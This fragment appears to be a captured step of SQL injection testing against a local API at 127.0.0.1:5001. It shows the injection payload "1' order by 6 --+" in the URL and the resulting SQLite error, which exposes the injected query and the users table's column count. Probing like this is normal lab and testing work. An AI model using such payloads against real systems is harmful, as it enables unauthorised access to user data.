 127.0.0.1:5001/users/v1/1'%20order%20by%206%20--+
aあ
1
H1
OperationalError
sqlalchemy.exc.OperationalError: (sqlite3.OperationalError) 1st ORDER BY term out of range - should be between 1 and 5
[SQL: SELECT * FROM users WHERE username = '1' order by 6 --+']
(Background on this error at: https://sqlalche.me/e/20/e3q8)